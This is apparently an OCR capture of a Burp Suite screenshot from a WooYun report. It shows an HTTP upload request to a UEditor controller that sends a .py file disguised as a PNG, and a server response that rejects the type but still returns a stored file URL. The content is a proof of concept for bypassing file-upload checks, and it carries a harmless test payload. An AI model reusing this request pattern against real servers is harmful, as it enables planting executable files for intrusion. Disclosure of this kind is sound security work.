 Request
Raw Params Headers Hex
POST
/ueditor/controller/?imagePathFormat=&filePathFormat=&action=uploa
dimage HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10;
rv:37.0) Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------1390826986269656107919695179
Content-Length: 223
-----------------------------1390826986269656107919695179
Content-Disposition: form-data; name="upfile"; filename="111.py"
Content-Type: image/png
testtest
-----------------------------1390826986269656107919695179--
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Wed, 06 May 2015 12:00:23 GMT
Server: WSGIServer/0.1 Python/2.7.6
Content-Type: application/javascript
{"url": "/media/111_20150506200023_251.py", "state":
"服务器不允许上传.py类型的文件。", "type": ".py", "origina
"111.py", "size": 8}
www.wooyun.org